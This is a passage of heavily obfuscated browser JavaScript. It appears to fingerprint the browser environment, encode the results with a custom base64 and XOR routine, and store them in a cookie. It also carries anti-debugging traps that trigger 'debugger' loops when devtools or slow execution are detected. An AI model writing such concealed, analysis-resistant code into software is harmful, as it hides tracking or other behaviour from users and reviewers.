_0x19d13c(_0x7fbee7,_0x25b63a){return _0x7fbee7(_0x25b63a);},'\x6f\x51\x64':function _0x3d89f0(_0x1b4026,_0x42e0ca){return _0x1b4026+_0x42e0ca;}};var _0x10e236=this[_0x8c67('0x0', '\x79\x6b\x29\x24')];var _0x2a8c6d=_0x10e236[_0x8c67('0x1', '\x7a\x34\x28\x69')];var _0x71be08='';var _0x2d00da='';if(_0x108ade[_0x8c67('0x2', '\x50\x7a\x75\x67')](typeof _0x10e236[_0x8c67('0x3', '\x6d\x29\x23\x41')],_0x8c67('0x4', '\x5b\x26\x5b\x46'))){_0x71be08=_0x10e236[_0x8c67('0x5', '\x37\x6c\x5a\x6e')];_0x2d00da=_0x71be08[_0x8c67('0x6', '\x66\x56\x42\x4e')];}var _0x3c93be=_0x10e236[_0x8c67('0x7', '\x6f\x2a\x35\x25')];var _0x51c338=_0x10e236[_0x8c67('0x8', '\x73\x68\x7a\x4f')];var _0x309fca=new _0x10e236[_0x8c67('0x9', '\x6d\x29\x23\x41')]()[_0x8c67('0xa', '\x45\x79\x4e\x35')]();var _0x5d687d='';function _0x3bfe(_0xace0a2){var _0x13d874={'\x56\x61\x49':function _0x2fec67(_0x26647a,_0x2eaef2){return _0x26647a<_0x2eaef2;},'\x4f\x73\x67':function _0x4cf72b(_0x99f1d1,_0x18761c){return _0x99f1d1&_0x18761c;},'\x5a\x51\x56':function _0x34dd94(_0x1e4e0f,_0x4f6c3a){return _0x1e4e0f|_0x4f6c3a;},'\x66\x47\x43':function _0x53c719(_0x2f40b0,_0x4b13e6){return _0x2f40b0<<_0x4b13e6;},'\x54\x62\x47':function _0x376b07(_0x3d0bc,_0x5d593f){return _0x3d0bc&_0x5d593f;},'\x4c\x47\x63':function _0x2275de(_0x5abf4d,_0x230c44){return _0x5abf4d>>_0x230c44;},'\x45\x55\x42':function _0x517e48(_0xa1f11f,_0x297afc){return _0xa1f11f>>_0x297afc;},'\x50\x59\x71':function _0x122568(_0x15762f,_0x340116){return _0x15762f==_0x340116;},'\x54\x64\x4b':function _0x330476(_0xa78716,_0x47ece7){return _0xa78716<<_0x47ece7;},'\x6e\x4f\x4d':function _0x412f93(_0x183118,_0x1355b1){return _0x183118<<_0x1355b1;},'\x49\x41\x6e':function _0x3fdbb9(_0x3b567d,_0x4fa713){return _0x3b567d&_0x4fa713;},'\x41\x50\x58':function _0x36b5de(_0x2d6d74,_0x2875d3){return _0x2d6d74>>_0x2875d3;},'\x6d\x61\x64':function _0x1d85d7(_0xe071c,_0x5d2b94){return _0xe071c&_0x5d2b94;}};var _0x2236b9=_0x8c67('0xb', '\x7a\x34\x28\x69')[_0x8c67('0xc', '\x6b\x63\x73\x31')]('\x7c'),_0x448278=0x0;while(!![]){switch(_0x2236b9[_0x448278++]){case'\x30':var _0x2abf3c,_0x2851bd,_0x288caf;continue;case'\x31':_0x288caf=_0xace0a2[_0x8c67('0xd', '\x66\x56\x42\x4e')];continue;case'\x32':_0x2abf3c='';continue;case'\x33':var _0x1ffc3f=_0x8c67('0xe', '\x58\x54\x40\x61');continue;case'\x34':while(_0x13d874[_0x8c67('0xf', '\x73\x68\x7a\x4f')](_0x2851bd,_0x288caf)){var _0x4254e5=_0x8c67('0x10', '\x6a\x5e\x4f\x28')[_0x8c67('0x11', '\x74\x73\x70\x39')]('\x7c'),_0x5c28e5=0x0;while(!![]){switch(_0x4254e5[_0x5c28e5++]){case'\x30':_0x2bab07=_0xace0a2[_0x8c67('0x12', '\x56\x28\x65\x4c')](_0x2851bd++);continue;case'\x31':_0x393b04=_0xace0a2[_0x8c67('0x13', '\x33\x6c\x59\x33')](_0x2851bd++);continue;case'\x32':_0x2abf3c+=_0x1ffc3f[_0x8c67('0x14', '\x24\x5b\x40\x75')](_0x2bab07&0x3f);continue;case'\x33':_0x3b70cf=_0x13d874[_0x8c67('0x15', '\x58\x54\x40\x61')](_0xace0a2[_0x8c67('0x16', '\x32\x70\x36\x59')](_0x2851bd++),0xff);continue;case'\x34':_0x2abf3c+=_0x1ffc3f[_0x8c67('0x17', '\x2a\x79\x65\x4c')](_0x13d874[_0x8c67('0x18', '\x62\x47\x29\x47')](_0x13d874[_0x8c67('0x19', '\x2a\x65\x50\x77')](_0x13d874[_0x8c67('0x1a', '\x74\x73\x70\x39')](_0x3b70cf,0x3),0x4),_0x13d874[_0x8c67('0x1b', '\x6d\x29\x23\x41')](_0x13d874[_0x8c67('0x1c', '\x6f\x2a\x35\x25')](_0x393b04,0xf0),0x4)));continue;case'\x35':_0x2abf3c+=_0x1ffc3f[_0x8c67('0x1d', '\x6a\x54\x51\x55')](_0x13d874[_0x8c67('0x1e', '\x46\x2a\x63\x79')](_0x3b70cf,0x2));continue;case'\x36':_0x2abf3c+=_0x1ffc3f[_0x8c67('0x1f', '\x73\x68\x7a\x4f')](_0x13d874[_0x8c67('0x20', '\x45\x79\x4e\x35')](_0x393b04&0xf,0x2)|_0x13d874[_0x8c67('0x21', '\x73\x68\x7a\x4f')](_0x13d874[_0x8c67('0x22', '\x66\x58\x63\x67')](_0x2bab07,0xc0),0x6));continue;case'\x37':if(_0x13d874[_0x8c67('0x23', '\x68\x4f\x54\x36')](_0x2851bd,_0x288caf)){_0x2abf3c+=_0x1ffc3f[_0x8c67('0x24', '\x39\x33\x34\x4d')](_0x13d874[_0x8c67('0x25', '\x35\x42\x76\x71')](_0x3b70cf,0x2));_0x2abf3c+=_0x1ffc3f[_0x8c67('0x14', '\x24\x5b\x40\x75')](_0x13d874[_0x8c67('0x26', '\x62\x47\x29\x47')](_0x13d874[_0x8c67('0x27', '\x74\x4c\x6b\x26')](_0x3b70cf,0x3),0x4));_0x2abf3c+='\x3d\x3d';break;}continue;case'\x38':if(_0x13d874[_0x8c67('0x28', '\x50\x4a\x4d\x44')](_0x2851bd,_0x288caf)){_0x2abf3c+=_0x1ffc3f[_0x8c67('0x29', '\x7a\x46\x55\x55')](_0x13d874[_0x8c67('0x2a', '\x57\x4f\x6a\x6c')](_0x3b70cf,0x2));_0x2abf3c+=_0x1ffc3f[_0x8c67('0x2b', '\x7a\x34\x28\x69')](_0x13d874[_0x8c67('0x2c', '\x57\x4f\x6a\x6c')](_0x13d874[_0x8c67('0x2d', '\x45\x79\x4e\x35')](_0x3b70cf,0x3),0x4)|_0x13d874[_0x8c67('0x2e', '\x56\x28\x65\x4c')](_0x13d874[_0x8c67('0x2d', '\x45\x79\x4e\x35')](_0x393b04,0xf0),0x4));_0x2abf3c+=_0x1ffc3f[_0x8c67('0x2f', '\x42\x57\x6a\x29')](_0x13d874[_0x8c67('0x30', '\x29\x6f\x7a\x70')](_0x13d874[_0x8c67('0x31', '\x7a\x34\x28\x69')](_0x393b04,0xf),0x2));_0x2abf3c+='\x3d';break;}continue;}break;}}continue;case'\x35':_0x2851bd=0x0;continue;case'\x36':var _0x3b70cf,_0x393b04,_0x2bab07;continue;case'\x37':return _0x2abf3c;continue;}break;}}function _0x35683e(_0x4568c9){var _0x151111=_0x575314(this,function(){var _0x128908=function(){return'\x64\x65\x76';},_0x5bc282=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5eee14=function(){var _0x219fcf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x219fcf['\x74\x65\x73\x74'](_0x128908['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c780f=function(){var _0x17dc32=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x17dc32['\x74\x65\x73\x74'](_0x5bc282['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18eb19=function(_0x30603a){var _0x58bbd4=~-0x1>>0x1+0xff%0x0;if(_0x30603a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58bbd4)){_0x363b6b(_0x30603a);}};var _0x363b6b=function(_0x2da2e0){var _0x9cdf42=~-0x4>>0x1+0xff%0x0;if(_0x2da2e0['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9cdf42){_0x18eb19(_0x2da2e0);}};if(!_0x5eee14()){if(!_0x3c780f()){_0x18eb19('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x18eb19('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x18eb19('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x151111();var _0x267972={'\x64\x75\x44':function _0x16feeb(_0x3b08e0,_0x1d6fb5){return _0x108ade[_0x8c67('0x32', '\x59\x30\x42\x28')](_0x3b08e0,_0x1d6fb5);}};return function(_0x3ae1aa){_0x5d687d+=_0x3ae1aa;return _0x267972[_0x8c67('0x33', '\x58\x54\x40\x61')](_0x4568c9,_0x3ae1aa);};}function _0x2578f9(){var _0x30dbe5={'\x64\x78\x57':function _0x152dd5(_0x1787b6){return _0x1787b6();},'\x67\x73\x56':function _0x50f42a(_0x2333b3,_0x780f21){return _0x2333b3<_0x780f21;},'\x78\x66\x68':function _0x1571e3(_0x52bd99,_0x2cb99d){return _0x52bd99+_0x2cb99d;}};var _0x1179bf=_0x8c67('0x34', '\x2a\x79\x65\x4c')[_0x8c67('0x35', '\x32\x67\x51\x6b')]('\x7c'),_0x2d2727=0x0;while(!![]){switch(_0x1179bf[_0x2d2727++]){case'\x30':_0x30dbe5[_0x8c67('0x36', '\x24\x5b\x40\x75')](_0x4d996c);continue;case'\x31':for(var _0x311cc1=0x0;_0x30dbe5[_0x8c67('0x37', '\x62\x47\x29\x47')](_0x311cc1,_0x22933b[_0x8c67('0x38', '\x56\x28\x65\x4c')]);_0x311cc1++){var _0x25e6d8=_0x22933b[_0x311cc1][_0x8c67('0x39', '\x2a\x79\x65\x4c')](0x0,_0x22933b[_0x311cc1][_0x8c67('0x3a', '\x66\x58\x63\x67')]('\x3d'));var _0x3c1af9=_0x22933b[_0x311cc1][_0x8c67('0x3b', '\x35\x4a\x69\x6d')](_0x30dbe5[_0x8c67('0x3c', '\x7a\x46\x55\x55')](_0x22933b[_0x311cc1][_0x8c67('0x3d', '\x59\x30\x42\x28')]('\x3d'),0x1),_0x22933b[_0x311cc1][_0x8c67('0x3e', '\x79\x6b\x29\x24')]);if(_0x5dc4df[_0x8c67('0x3f', '\x68\x4f\x54\x36')](_0x25e6d8)){_0x541a89[_0x541a89[_0x8c67('0x40', '\x37\x6c\x5a\x6e')]]=_0x3c1af9;}}continue;case'\x32':var _0x541a89=new _0x10e236[_0x8c67('0x41', '\x68\x4f\x54\x36')]();continue;case'\x33':var _0x5dc4df=new _0x10e236[_0x8c67('0x42', '\x62\x49\x56\x6f')](_0x8c67('0x43', '\x2a\x65\x50\x77'));continue;case'\x34':var _0x22933b=_0x2a8c6d[_0x8c67('0x44', '\x66\x56\x42\x4e')][_0x8c67('0x45', '\x42\x57\x6a\x29')]('\x3b');continue;case'\x35':return _0x541a89;continue;}break;}}function _0x2e3ef3(_0x136049){var _0x1ee6c8={'\x43\x6b\x63':function _0x3dba08(_0x19acb4,_0x1f02d8){return _0x19acb4<_0x1f02d8;},'\x41\x44\x6c':function _0xae5f09(_0x3e2147,_0x27d911){return _0x3e2147(_0x27d911);},'\x69\x6e\x6b':function _0x45955d(_0x14f322,_0x4713a8){return _0x14f322+_0x4713a8;},'\x57\x7a\x77':function _0x5698a0(_0x5a0cf4,_0x5492cf){return _0x5a0cf4<_0x5492cf;},'\x61\x4c\x47':function _0x4bfa30(_0x5f311f,_0x532e6b){return _0x5f311f+_0x532e6b;},'\x70\x4c\x65':function _0x2a6a42(_0x431c0d,_0x21b10e){return _0x431c0d%_0x21b10e;},'\x62\x48\x74':function _0x46a5a1(_0x5ac4a9){return _0x5ac4a9();},'\x56\x43\x45':function _0x274da8(_0x3235c8,_0x48f1b7){return _0x3235c8(_0x48f1b7);},'\x69\x72\x70':function _0x2e3b7a(_0x315ba9,_0x4ba353){return _0x315ba9(_0x4ba353);},'\x75\x51\x46':function _0x23f5e5(_0x327752,_0x335b86){return _0x327752+_0x335b86;},'\x46\x55\x4b':function _0x55ddd2(_0x55eae4,_0x5cc00e){return _0x55eae4+_0x5cc00e;},'\x59\x5a\x6a':function _0x4a2045(_0x472e5c,_0x3730b7){return _0x472e5c-_0x3730b7;},'\x65\x4a\x70':function _0x566020(_0x304d53,_0x3ea594,_0x5c50a2,_0x367b2e){return _0x304d53(_0x3ea594,_0x5c50a2,_0x367b2e);}};var _0x533721=_0x8c67('0x46', '\x37\x6c\x5a\x6e')[_0x8c67('0x47', '\x24\x5b\x40\x75')]('\x7c'),_0x58c287=0x0;while(!![]){switch(_0x533721[_0x58c287++]){case'\x30':_0xc678[_0x8c67('0x48', '\x6a\x5e\x4f\x28')]();continue;case'\x31':for(var _0x2fcb19=0x0;_0x1ee6c8[_0x8c67('0x49', '\x66\x58\x63\x67')](_0x2fcb19,_0x3f4541[_0x8c67('0x4a', '\x21\x5d\x2a\x23')]);_0x2fcb19++){_0x215323[_0x2fcb19]=_0x1ee6c8[_0x8c67('0x4b', '\x33\x6c\x59\x33')](_0x3b62a9,_0x1ee6c8[_0x8c67('0x4c', '\x46\x2a\x63\x79')](_0x136049,_0x3f4541[_0x2fcb19]));}continue;case'\x32':var _0x215323=new _0x10e236[_0x8c67('0x4d', '\x21\x5d\x2a\x23')](_0x3f4541[_0x8c67('0x38', '\x56\x28\x65\x4c')]);continue;case'\x33':var _0x3f4541=_0x2578f9();continue;case'\x34':var _0x1aae2b='';continue;case'\x35':for(var _0x2fcb19=0x0;_0x1ee6c8[_0x8c67('0x4e', '\x32\x5b\x6b\x29')](_0x2fcb19,_0x17065e[_0x8c67('0x4f', '\x4f\x44\x6e\x26')]);_0x2fcb19++){_0x1aae2b+=_0x1ee6c8[_0x8c67('0x50', '\x68\x4f\x54\x36')](_0x17065e[_0x8c67('0x51', '\x49\x50\x29\x6f')](_0x2fcb19),_0x543e93[_0x8c67('0x52', '\x2a\x79\x65\x4c')](_0x1ee6c8[_0x8c67('0x53', '\x59\x30\x42\x28')](_0x2fcb19,_0x543e93[_0x8c67('0x54', '\x45\x79\x4e\x35')])))[_0x8c67('0x55', '\x45\x79\x4e\x35')](0x10);}continue;case'\x36':_0x1ee6c8[_0x8c67('0x56', '\x62\x47\x29\x47')](_0x4d996c);continue;case'\x37':_0x1ee6c8[_0x8c67('0x57', '\x68\x6f\x39\x4a')](_0x4d996c);continue;case'\x38':var _0x6e5d78='\xc3\xab\xeb\xb2\xb2\x13\x55\x0b';var _0x470afc=_0x6e5d78['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x8d98dd=_0x6e5d78['\x73\x75\x62\x73\x74\x72'](0x5);var _0xfadc22='\xd5\xa4\x2e\x17\x8e\xfb\x50\x42';var _0x897650=0x3;while(--_0x897650){_0xfadc22=_0xfadc22['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfadc22[0x0];}var _0x3368ef=_0xfadc22;var _0x8957a5=_0xfadc22['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x8957a5){_0x3368ef=_0x3368ef['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3368ef[0x0];}var _0x6a1e32='\xcb\x9c\x82\xc3\xd1\x53\xa7\x32';var _0xf5fd1c=0x2;var _0x4b845a=0x0;var _0xed88d6=[];for(var _0x77a5d8=0x0;_0x77a5d8<_0x6a1e32['\x6c\x65\x6e\x67\x74\x68'];_0x77a5d8++){_0xed88d6['\x70\x75\x73\x68'](_0x77a5d8);}var _0xc40597=_0xed88d6.map(function(_0xe92ae3){return (_0xed88d6[_0xe92ae3]%_0xf5fd1c)?'':_0x6a1e32[_0xe92ae3];})['\x6a\x6f\x69\x6e']('');var _0x20f784=_0xed88d6.map(function(_0x788545){return (_0xed88d6[_0x788545]%_0xf5fd1c)?_0x6a1e32[_0x788545]:'';})['\x6a\x6f\x69\x6e']('');var _0x1b8667=[];for(var _0x38ca76=0x0;_0x38ca76<_0xc40597['\x6c\x65\x6e\x67\x74\x68']+_0x20f784['\x6c\x65\x6e\x67\x74\x68'];_0x38ca76++){_0x1b8667['\x70\x75\x73\x68'](_0x38ca76);}var _0x357ea8=_0x1b8667.map(function(_0x7a3287){return _0x7a3287%_0xf5fd1c==_0x4b845a?_0xc40597[_0x7a3287/_0xf5fd1c]:_0x20f784[_0x7a3287/_0xf5fd1c|_0x4b845a];})['\x6a\x6f\x69\x6e']('');var _0x17065e=_0x8c67('0x58', _0x3368ef);continue;case'\x39':_0xc678[_0x8c67('0x59', '\x6d\x53\x79\x6f')](_0x1ee6c8[_0x8c67('0x5a', '\x64\x42\x4a\x70')](btoa,_0x136049));continue;case'\x31\x30':var _0x543e93=_0x215323[_0x8c67('0x5b', '\x35\x4a\x69\x6d')]();continue;case'\x31\x31':var _0x225860;continue;case'\x31\x32':_0x225860=_0x1ee6c8[_0x8c67('0x5c', '\x62\x47\x29\x47')](btoa,_0x1ee6c8[_0x8c67('0x5d', '\x49\x50\x29\x6f')](_0x1ee6c8[_0x8c67('0x5e', '\x64\x42\x4a\x70')](_0x1ee6c8[_0x8c67('0x5f', '\x6d\x29\x23\x41')](_0x1ee6c8[_0x8c67('0x60', '\x67\x33\x65\x63')](_0x8c67(_0x1ee6c8[_0x8c67('0x61', '\x5b\x26\x5b\x46')](_0xc678[_0x8c67('0x62', '\x35\x4a\x69\x6d')],0x1),_0x17065e[_0x8c67('0x63', '\x32\x70\x36\x59')](0x0,0x5)),_0x8c67('0x64', '\x32\x67\x51\x6b')),_0x543e93),_0x8c67('0x65', '\x35\x42\x76\x71')),_0x1aae2b));continue;case'\x31\x33':_0x1ee6c8[_0x8c67('0x66', '\x29\x6f\x7a\x70')](_0x461982,_0x8c67('0x67', '\x32\x67\x51\x6b'),_0x225860,0x14);continue;}break;}}function _0x3b62a9(_0x5b92ab){var _0x58d6ff=0x0;for(var _0x21c335=0x0;_0x108ade[_0x8c67('0x68', '\x33\x6c\x59\x33')](_0x21c335,_0x5b92ab[_0x8c67('0x69', '\x29\x6f\x7a\x70')]);_0x21c335++){_0x58d6ff+=_0x5b92ab[_0x8c67('0x6a', '\x35\x4a\x69\x6d')](_0x21c335);}_0x108ade[_0x8c67('0x6b', '\x62\x47\x29\x47')](_0x4d996c);return _0x58d6ff;}function _0x461982(_0x8fcb97,_0x2c83da,_0x2e632e){var _0x2f0c82={'\x74\x6d\x41':function _0x2892df(_0x3f1576,_0x328401){return _0x3f1576<_0x328401;},'\x44\x49\x6b':function _0x527286(_0x5a1b8f,_0x5ebe9f){return _0x5a1b8f+_0x5ebe9f;},'\x77\x6a\x46':function _0x274e5e(_0x42cfd2,_0x2ecda9){return _0x42cfd2*_0x2ecda9;},'\x72\x78\x65':function _0x3e2ca0(_0x24afc2,_0x3f3eba){return _0x24afc2+_0x3f3eba;},'\x6d\x4a\x64':function _0x5ae4d6(_0x496e44,_0x3b3dc4){return _0x496e44+_0x3b3dc4;},'\x54\x52\x42':function _0x3bd1d5(_0x1a6b80,_0x1983af){return _0x1a6b80+_0x1983af;}};var _0x421d5c=_0x8c67('0x6c', '\x39\x33\x34\x4d')[_0x8c67('0xc', '\x6b\x63\x73\x31')]('\x7c'),_0x32b8f9=0x0;while(!![]){switch(_0x421d5c[_0x32b8f9++]){case'\x30':var _0x185af4=_0x8c67('0x6d', '\x56\x28\x65\x4c');continue;case'\x31':var _0x6bbbe5='';continue;case'\x32':var _0x320c08='';continue;case'\x33':for(var _0x1b8427=0x5;_0x2f0c82[_0x8c67('0x6e', '\x6f\x2a\x35\x25')](_0x1b8427,_0x185af4[_0x8c67('0x6f', '\x5b\x26\x5b\x46')]);_0x1b8427++){_0x6bbbe5+=_0x185af4[_0x1b8427];}continue;case'\x34':if(_0x2e632e){var _0x10e483=new _0x10e236[_0x8c67('0x70', '\x45\x79\x4e\x35')]();_0x10e483[_0x8c67('0x71', '\x64\x42\x4a\x70')](_0x2f0c82[_0x8c67('0x72', '\x6d\x29\x23\x41')](_0x10e483[_0x8c67('0x73', '\x35\x42\x76\x71')](),_0x2f0c82[_0x8c67('0x74', '\x6a\x5e\x4f\x28')](_0x2e632e,0x3e8)));var _0x320c08=_0x2f0c82[_0x8c67('0x75', '\x66\x56\x42\x4e')](_0x8c67('0x76', '\x32\x67\x51\x6b'),_0x10e483[_0x8c67('0x77', '\x32\x67\x51\x6b')]());}continue;case'\x35':for(var _0x330edc=0x0;_0x330edc<0x5;_0x330edc++){_0x2ada2c+=_0x185af4[_0x330edc];}continue;case'\x36':_0x2a8c6d[_0x8c67('0x78', '\x35\x4a\x69\x6d')]=_0x2f0c82[_0x8c67('0x79', '\x35\x42\x76\x71')](_0x2f0c82[_0x8c67('0x7a', '\x73\x68\x7a\x4f')](_0x2f0c82[_0x8c67('0x7b', '\x21\x79\x43\x62')](_0x2f0c82[_0x8c67('0x7c', '\x42\x57\x6a\x29')](_0x8fcb97,'\x3d'),_0x2c83da),_0x320c08),_0x8c67('0x7d', '\x68\x6f\x39\x4a'));continue;case'\x37':var _0x2ada2c='';continue;}break;}}function _0x4ef5ea(){function _0x574e51(_0x507b3e){if(_0x108ade[_0x8c67('0x7e', '\x6d\x53\x79\x6f')](_0x108ade[_0x8c67('0x7f', '\x4f\x44\x6e\x26')]('',_0x108ade[_0x8c67('0x80', '\x4f\x44\x6e\x26')](_0x507b3e,_0x507b3e))[_0x8c67('0x81', '\x49\x50\x29\x6f')],0x1)||_0x108ade[_0x8c67('0x82', '\x6a\x5e\x4f\x28')](_0x108ade[_0x8c67('0x83', '\x35\x4a\x69\x6d')](_0x507b3e,0x14),0x0)){(function(){}[_0x8c67('0x84', '\x32\x67\x51\x6b')](_0x8c67('0x85', '\x67\x72\x4a\x4f'))());}else{(function(){}[_0x8c67('0x86', '\x39\x33\x34\x4d')](_0x8c67('0x87', '\x49\x50\x29\x6f'))());}return _0x108ade[_0x8c67('0x88', '\x2a\x65\x50\x77')](_0x574e51,++_0x507b3e);}try{return _0x108ade[_0x8c67('0x89', '\x35\x42\x76\x71')](_0x574e51,0x0);}catch(_0x3d068f){}};function _0x4d996c(){if(_0x108ade[_0x8c67('0x8a', '\x73\x68\x7a\x4f')](new _0x10e236[_0x8c67('0x8b', '\x66\x56\x42\x4e')]()[_0x8c67('0x8c', '\x23\x71\x4a\x43')]()-_0x309fca,0x1f4)){_0x108ade[_0x8c67('0x8d', '\x6a\x54\x51\x55')](_0x4ef5ea);}}function _0x2c9b1a(_0x18ed85){var _0x98fdd1={'\x68\x66\x4d':function _0x4354c2(_0x6e8b23,_0x19ca3a){return _0x6e8b23<_0x19ca3a;},'\x6a\x61\x71':function _0x46f7ce(_0x2a63ba,_0x36b929){return _0x2a63ba!==_0x36b929;},'\x54\x6a\x78':function _0x303092(_0x190fac){return _0x190fac();},'\x55\x74\x67':function _0x339702(_0x1f7616,_0x48066a){return _0x1f7616(_0x48066a);},'\x58\x4b\x6c':function _0x46ab00(_0x520abf,_0x3387bd){return _0x520abf+_0x3387bd;},'\x56\x42\x59':function _0x443031(_0x22b253,_0x8acf3d){return _0x22b253(_0x8acf3d);},'\x42\x6b\x7a':function _0x4734da(_0x331029,_0x243936){return _0x331029===_0x243936;},'\x76\x76\x53':function _0x34c996(_0x17cb3d,_0xcf3323){return _0x17cb3d(_0xcf3323);},'\x67\x72\x42':function _0x207907(_0x40ad83,_0x4aca3e){return _0x40ad83===_0x4aca3e;},'\x65\x55\x57':function _0x319d51(_0x218352,_0x868c80){return _0x218352+_0x868c80;},'\x53\x76\x53':function _0x148ed1(_0xdc375,_0x1b2a72){return _0xdc375(_0x1b2a72);},'\x4d\x41\x76':function _0x4ce787(_0x563050,_0x4b2651){return _0x563050+_0x4b2651;},'\x6d\x53\x63':function _0x4f44b2(_0x4fe317,_0x274a35){return _0x4fe317(_0x274a35);},'\x44\x73\x4e':function _0x479bcc(_0x4ee02b,_0x320ebb){return _0x4ee02b+_0x320ebb;},'\x49\x58\x41':function _0x4b0124(_0x2393c7,_0x3677a5){return _0x2393c7==_0x3677a5;},'\x52\x78\x6c':function _0x4b7ee3(_0x1e58f7,_0x23e53b){return _0x1e58f7<_0x23e53b;},'\x6e\x6d\x66':function _0x489f0a(_0x8cdb7f,_0xc43231){return _0x8cdb7f===_0xc43231;},'\x78\x70\x4a':function _0x5b8a53(_0x223046,_0x35baef){return _0x223046===_0x35baef;},'\x58\x66\x63':function _0x484363(_0x1ec121,_0x1b606d){return _0x1ec121(_0x1b606d);},'\x78\x41\x70':function _0x5e3ce6(_0x5beba9,_0x2b8980){return _0x5beba9+_0x2b8980;},'\x52\x66\x44':function _0xbc7282(_0x4761a8,_0x448e57){return _0x4761a8+_0x448e57;},'\x6e\x78\x54':function _0x35dfaa(_0x5e154b,_0x404f1f){return _0x5e154b===_0x404f1f;},'\x4f\x70\x53':function _0x1b7aa2(_0x1ea59d,_0x3cd423){return _0x1ea59d(_0x3cd423);},'\x4c\x58\x73':function _0x502ae0(_0x3561db,_0x1b5c45){return _0x3561db(_0x1b5c45);},'\x66\x63\x65':function _0x78668e(_0x382b04,_0x42e02e){return _0x382b04+_0x42e02e;},'\x62\x4a\x68':function _0x50e8f0(_0x2456ba,_0x2e2e20){return _0x2456ba+_0x2e2e20;},'\x6c\x52\x76':function _0x183248(_0x30c993,_0x579ea3){return _0x30c993<_0x579ea3;}};var _0x47f7ab=_0x8c67('0x8e', '\x24\x5b\x40\x75')[_0x8c67('0x8f', '\x35\x4a\x69\x6d')]('\x7c'),_0x1f12aa=0x0;while(!![]){switch(_0x47f7ab[_0x1f12aa++]){case'\x30':var _0xfaf62f=new Array();continue;case'\x31':var _0x2859a8='';continue;case'\x32':for(var _0x1e757e=0x0;_0x98fdd1[_0x8c67('0x90', '\x68\x4f\x54\x36')](_0x1e757e,_0x18ed85[_0x8c67('0x91', '\x24\x5b\x40\x75')]);_0x1e757e++){var _0x29f0de=_0x18ed85[_0x1e757e][0x0];var _0x843078=_0x18ed85[_0x1e757e][0x2];switch(_0x18ed85[_0x1e757e][0x1]){case _0x8c67('0x92', '\x35\x4a\x69\x6d'):try{if(_0x98fdd1[_0x8c67('0x93', '\x45\x79\x4e\x35')](typeof _0x98fdd1[_0x8c67('0x94', '\x6f\x2a\x35\x25')](_0x843078),_0x8c67('0x95', '\x6a\x5e\x4f\x28'))){_0xfaf62f[_0xfaf62f[_0x8c67('0x96', '\x6a\x5e\x4f\x28')]]=_0x98fdd1[_0x8c67('0x97', '\x35\x42\x76\x71')](_0x51c338,_0x98fdd1[_0x8c67('0x98', '\x68\x4f\x54\x36')](_0x29f0de,_0x8c67('0x99', '\x5b\x26\x5b\x46')));}else{_0xfaf62f[_0xfaf62f[_0x8c67('0x96', '\x6a\x5e\x4f\x28')]]=_0x98fdd1[_0x8c67('0x9a', '\x58\x54\x40\x61')](_0x51c338,_0x98fdd1[_0x8c67('0x9b', '\x6d\x29\x23\x41')](_0x29f0de,_0x8c67('0x9c', '\x6a\x54\x51\x55')));}}catch(_0x52417e){_0xfaf62f[_0xfaf62f[_0x8c67('0x9d', '\x66\x58\x63\x67')]]=_0x98fdd1[_0x8c67('0x9e', '\x45\x79\x4e\x35')](_0x51c338,_0x98fdd1[_0x8c67('0x9f', '\x67\x72\x4a\x4f')](_0x29f0de,_0x8c67('0xa0', '\x5b\x26\x5b\x46')));}break;case _0x8c67('0xa1', '\x67\x72\x4a\x4f'):try{try{_0xe34a04=_0x98fdd1[_0x8c67('0xa2', '\x4f\x44\x6e\x26')](_0x843078);if(_0x98fdd1[_0x8c67('0xa3', '\x37\x6c\x5a\x6e')](typeof _0xe34a04,_0x8c67('0xa4', '\x33\x6c\x59\x33'))){_0xfaf62f[_0xfaf62f[_0x8c67('0xa5', '\x32\x70\x36\x59')]]=_0x98fdd1[_0x8c67('0xa6', '\x79\x6b\x29\x24')](_0x51c338,_0x98fdd1[_0x8c67('0xa7', '\x37\x6c\x5a\x6e')](_0x29f0de,_0x8c67('0xa8', '\x2a\x65\x50\x77')));}else if(_0x98fdd1[_0x8c67('0xa9', '\x59\x30\x42\x28')](_0xe34a04,null)){_0xfaf62f[_0xfaf62f[_0x8c67('0xaa', '\x67\x33\x65\x63')]]=_0x98fdd1[_0x8c67('0xab', '\x45\x79\x4e\x35')](_0x51c338,_0x98fdd1[_0x8c67('0xac', '\x67\x72\x4a\x4f')](_0x29f0de,_0x8c67('0xad', '\x66\x56\x42\x4e')));}else{_0xfaf62f[_0xfaf62f[_0x8c67('0xae', '\x59\x30\x42\x28')]]=_0x98fdd1[_0x8c67('0xaf', '\x49\x50\x29\x6f')](_0x51c338,_0x98fdd1[_0x8c67('0xb0', '\x79\x6b\x29\x24')](_0x98fdd1[_0x8c67('0xb1', '\x6a\x5e\x4f\x28')](_0x29f0de,'\x3d'),_0xe34a04[_0x8c67('0xb2', '\x7a\x34\x28\x69')]()));}}catch(_0x403074){_0xfaf62f[_0xfaf62f[_0x8c67('0xb3', '\x35\x42\x76\x71')]]=_0x98fdd1[_0x8c67('0xb4', '\x6f\x2a\x35\x25')](_0x51c338,_0x98fdd1[_0x8c67('0xb1', '\x6a\x5e\x4f\x28')](_0x29f0de,_0x8c67('0xb5', '\x66\x58\x63\x67')));break;}break;}catch(_0x3a3f53){_0xfaf62f[_0xfaf62f[_0x8c67('0x91', '\x24\x5b\x40\x75')]]=_0x98fdd1[_0x8c67('0xb6', '\x62\x47\x29\x47')](_0x51c338,_0x98fdd1[_0x8c67('0xb7', '\x49\x50\x29\x6f')](_0x98fdd1[_0x8c67('0xb8', 